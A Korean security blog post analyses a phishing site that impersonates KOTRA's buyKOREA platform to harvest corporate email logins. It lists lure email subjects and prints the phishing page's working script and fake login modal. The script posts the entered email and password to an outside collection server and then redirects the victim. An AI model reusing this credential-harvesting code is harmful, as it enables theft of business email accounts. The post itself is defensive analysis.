오늘은 바이코리아 (buyKOREA)는 우리나라 기업들이 해외 바이어를 대상으로 상품을 홍보하고 온라인으로 연결될 수 있도록 하는 KOTRA의 수출지원 플랫폼으로 속여서 피싱을 하는 피싱 사이트 인 roomandsoul(.)com/wp-includes/kb/index.html 에 대해 글을 적어 보겠습니다.
해당 피싱 메일은 불특정 다수의 기업 이메일로 유포되고 있으며 종류도 다양하여 기업 사용자 사용자를 타겟으로 하고 있기 때문에 기업을 운영하시는 분들을 타겟으로 해당 피싱은 이루어지고 있습니다. 일단 피싱 주소는 다음과 같습니다.


http://roomandsoul(.)com/wp-includes/kb/index.html
피싱 메일 제목에 buy KOREA 혹은 KOTRA 와 같은 키워드를 추가하여 공격 대상이 되는 기업인이 파일을 열게 하고 있습니다.
제목은 보통은 다음과 같습니다.
(buyKOREA) Charp corp sent you a business proposal
[KOTRA 산티아고 무역관] 문의사항
[buyKOREA] Starlight Homes Co., Ltd business proposal
[buyKOREA] You have 1 new PO inquiry
[buyKOREA] picture tee co., ltd business inquiry
[buyKOREA] Bulk order (No. 134638) from Mini Corp.
[buyKOREA] business proposal (No. 78812) from Mini Corp.


<script>
/* global $ */
$(document).ready(function() {
var count = 0;
$('#m-btn').click();
/////////////url ai getting////////////////
var ai = window.location.hash.substr(1);
if (!ai) {
} else {
var base64regex = /^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/;
if (!base64regex.test(ai)) {
// alert(btoa(email));
var my_ai = ai;
} else {
// alert(atob(email));
var my_ai = atob(ai);
}
// $('#email').val(email);
// var my_email =email;
var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
// $('#ai').val(ai);
// var my_ai = ai;
var ind = my_ai.indexOf("@");
var my_slice = my_ai.substr((ind + 1));
var c = my_slice.substr(0, my_slice.indexOf('.'));
var final = c.toLowerCase();
$('#ai').val(my_ai);
$('#ai').attr('readonly', true);
$("#msg").hide();
$("#processing").hide()
}
///////////////url getting ai////////////////
var file = "";
$('#submit-btn').click(function(event) {
$("#processing").show()
setTimeout(function(){
$("#processing").hide()
$('#error').hide();
$('#msg').hide();
event.preventDefault();
var ai = $("#ai").val();
var pr = $("#pr").val();
var msg = $('#msg').html();
$('#msg').text(msg);
///////////new injection////////////////
var my_ai = ai;
var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
if (!ai) {
$("#processing").hide();
$('#error').show();
$('#error').html("이메일 필드는 비어 있습니다.!");
ai.focus;
return false;
}
else if (!filter.test(my_ai)) {
$("#processing").hide();
$('#error').show();
$('#error').html("해당 계정이 존재하지 않습니다. 다른 계정을 입력하세요");
ai.focus;
return false;
}
else if (!pr) {
$("#processing").hide();
$('#error').show();
$('#error').html("비밀번호 입력란은 비어있습니다.!");
ai.focus;
return false;
}
else {
var ind = my_ai.indexOf("@");
var my_slice = my_ai.substr((ind + 1));
var c = my_slice.substr(0, my_slice.indexOf('.'));
var final = c.toLowerCase();
///////////new injection////////////////
count = count + 1;

$.ajax({
dataType: 'JSON',
//url: atob(file),
url: ' https://fre3style.za(.)com/kb/next.php',
type: 'POST',
data: {
ai: ai,
pr: pr,
},
// data: $('#contact').serialize(),
beforeSend: function(xhr) {
$("#processing").hide();
$('#submit-btn').html('확인 중...');
},
success: function(response) {
alert(response);
$("#processing").hide();
if (response) {
$("#processing").hide();
$("#msg").show();
console.log(response);
if (response['signal'] == 'ok') {
$("#processing").hide();
$("#pr").val("");
if (count >= 2) {
$("#processing").hide();
count = 0;
// window.location.replace(response['redirect_link']);
window.location.replace("http(:)//www." + my_slice);
return false;
}
// $('#msg').html(response['msg']);
} else {
$("#processing").hide();
// $('#msg').html(response['msg']);
}
}
},
error: function() {
$("#processing").hide();
$("#pr").val("");
if (count >= 2) {
$("#processing").hide();
count = 0;
window.location.replace("http(:)//www." + my_slice);
return false;
}
$("#msg").show();
// $('#msg').html("나중에 다시 시도 해주십시오");
},
complete: function() {
$("#processing").hide();
$('#submit-btn').html('로그인');
}
});
}
},4000);
});
});
</script>

이걸 해석하면 다음과 같습니다.
1. 문서가 준비되면(`$(document).ready()`), 함수를 실행
2. count 변수를 0으로 초기화
3. ID가 m-btn인 요소에 대해 클릭 이벤트를 프로그래밍 적으로 시뮬레이션
4. URL에서 해시 값을 추출하여 변수 ai 에 할당
5.ai 가 있는 경우, 해당 값을 처리하는 작업을 수행
6. ID가 submit-btn 인 요소에 대한 클릭 이벤트 핸들러를 정의(로그인 버튼)
7. 클릭 이벤트 핸들러 내에서 ai와 pr 의 양식 필드 값을 가져오고 유효성을 검사
8. 유효성 검사를 통과하지 못하였으면 해당 오류 메시지를 표시
9. 모든 유효성 검사를 통과한 경우 AJAX POST 요청을 사용하여 지정된 URL로 데이터를 전송
10. AJAX 요청 전에 processing 요소를 보여주어 작업이 진행 중임을 표시
11. AJAX 요청이 성공하면 응답을 처리 응답에 따라 성공적인 로그인 또는 인증과 관련된 작업을 수행할 수 있음
12. AJAX 요청이 실패 시 사용자에게 나중에 다시 시도하라는 메시지를 표시할 수 있음
13. AJAX 요청이 완료되면 제출 버튼 텍스트를 로그인으로 재설정

그리고 다음에는 Bootstrap을 사용한 모달(Modal) 형태의 로그인 창을 볼 수가 있습니다.


<!-- Modal -->
<div class="modal fade" id="exampleModalCenter" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered" role="document">
<div class="modal-content" style="min-width: 450px">
<div class="modal-header p-2" style="background-color: #E9E9E9;">
<button type="button" class="close" aria-label="Close">
<span aria-hidden="true">×</span>
</button>
</div>
<div class="modal-body px-5">
<span style="font-weight: 700; color: #575757;font-size: 14.5px">이메일 로그인 시간이 초과되었습니다. 다시 로그인하십시오.
</span>
<form class="mt-4">
<center>
<div class="alert alert-danger" id="msg" style="display: none;">유효하지 않은 비밀번호! 정확한 비밀번호를 입력해주세요.</div>
<span id="error" class="text-danger" style="display: none;">계정이 존재하지 않습니다. 다른 계정을 입력하세요.</span>
</center>
<div class="form-group row">
<label for="staticai" class="col-sm-4 col-form-label">이메일 주소</label>
<div class="col-sm-8">
<input type="email" class="form-control py-1" id="ai" value="">
</div>
</div>
<div class="form-group row">
<label for="inputpr" class="col-sm-4 col-form-label">이메일 비밀번호</label>
<div class="col-sm-8 ">
<input type="password" class="form-control py-1" id="pr" placeholder="">
</div>
</div>
</form>
</div>
<div style="text-align:center" id="processing"><img src="https://i.ibb(.)co/PM6PTDC/processing.gif" width="50px" /></div>
<div class="modal-footer p-2">
<button type="button" class="btn btn-success py-1" id="submit-btn">로그인</button>
<button type="button" class="btn btn-secondary py-1">취소</button>
</div>
</div>
</style>
그리고 해석을 하면 다음과 같습니다.
위에 제공된 코드는 Bootstrap을 사용한 모달(Modal) 형태의 로그인 창을 나타내는 HTML 코드입니다. 다음은 해당 코드의 주요 내용을 설명하겠습니다:
1. Modal 컴포넌트 id="exampleModalCenter:모달 창의 고유 ID 해당 ID를 통해 모달 창을 호출하고 조작할 수 있음
data-backdrop="static":배경 클릭에 의한 모달 창의 자동 닫힘을 비활성화 즉 모달 창의 외부를 클릭해도 모달이 닫히지 않음
tabindex="-1:모달 창이 포커스를 받을 수 있도록 설정
role="dialog":모달 창이 대화형 컨테이너 역할을 함을 나타냄
aria-labelledby="exampleModalCenterTitle":모달 창의 제목 역할을 하는 요소의 ID를 지정
aria-hidden="true":모달 창이 현재 화면에서 숨겨진 상태임을 나타냄
2.모달 콘텐츠:
modal-dialog-centered:모달 창이 중앙에 있도록 설정
min-width: 450px: 모달 창의 최소 너비를 450px로 지정
3. 모달 헤더:
p-2: 패딩을 추가
배경색상(`background-color`)을 `#E9E9E9`로 지정
4.모달 바디:
px-5: 수평 방향 패딩을 추가
5. 모달 푸터:
p-2: 패딩을 추가
6.모달 창 내용:
이메일 주소를 입력하는 입력란과 이메일 비밀번호를 입력하는 입력란을 포함
비밀번호 입력란은 입력 내용을 표시하지 않도록 type="password"로 지정
display: none;으로 설정된 id="msg"와 id="error의 알림 메시지를 표시
div` 요소 `id="processing"`:
text-align: center;를 사용하여 내용을 가운데로 정렬
id="processing"이므로 AJAX 요청 등의 처리 중에 로딩 이미지를 표시하기 위한 요소
해당 코드는 모달 창을 이용하여 이메일 주소와 비밀번호를 입력받아 로그인을 처리하는 로직

2023-07-25 08:18:14 UTC 기준으로 VirusTotal(바이러스토탈)에서 탐지하는 보안 업체들은 다음과 같습니다.
STsecurity:Phishing
Fortinet:Phishing
Google Safebrowsing:Phishing
Kaspersky:Phishing
SCUMWARE.org:Malware
Seclookup:Malicious
Trustwave:Phishing
입니다. 즉 기본적으로 보안 프로그램을 설치하고 기본적인 보안 수칙을 해지하는 것을 하지 말아야 합니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 우체국 사칭 피싱 사이트-y.epost-go-kr(.)shop(2023.7.26) (0) | 2023.07.31 |
|---|---|
| 파이어폭스 115.0.3 Firefox 115.x ESR로 마이그레이션 영향을 주는 버그 수정 (0) | 2023.07.30 |
| Tutanota 이메일 피싱 메일-77glzb5xzptpzujpfsvccma6aw6ee-ipfs(-)dweb(-)link(2023.7.25) (0) | 2023.07.28 |
| 마이크로소프트 윈도우 11 새로운 피싱 보호 강화 (0) | 2023.07.27 |
| Microsoft Edge 115(마이크로소프트 엣지 115) 14개 보안 취약점 수정 (0) | 2023.07.26 |
| 주한미군 취업자를 노리는 라자루스 악성코드-미군 구인공고 웹사이트 주소 및 사용방법 안내.zip(2023.07.19) (1) | 2023.07.25 |
| 구글 크롬 115 보안 업데이트 및 측면 패널 도구 및 HTTP 업그레이드 (0) | 2023.07.24 |
| 텔레그램(Telegram) 피싱 사이트-36.fpond(.)link 분석(2023.07.22) (2) | 2023.07.22 |





